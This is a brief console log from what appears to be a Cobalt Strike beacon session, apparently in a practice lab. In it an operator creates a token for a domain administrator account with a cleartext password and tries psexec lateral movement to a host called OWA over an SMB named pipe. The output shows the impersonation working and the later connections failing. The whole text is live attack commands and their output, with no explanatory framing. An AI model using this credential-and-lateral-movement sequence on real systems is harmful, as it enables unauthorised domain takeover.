 beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token GOD\Administrator hongrisec@2019
[*] Tasked beacon to create a token for GOD\Administrator
beacon> psexec OWA ADMIN$ smb_bindpipe
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\OWA\pipe\status_5555) on OWA via Service Control Manager (\\OWA\ADMIN$\b4400f5.exe)
[+] host called home, sent: 219975 bytes
[+] Impersonated GOD\Administrator
[-] could not upload file: 53
[-] Could not open service control manager on OWA: 1722
[-] Could not connect to pipe (\\OWA\pipe\status_5555): 53
[-] Could not connect to pipe: 53
[STU1] Administrator */584 last: 31s
beacon>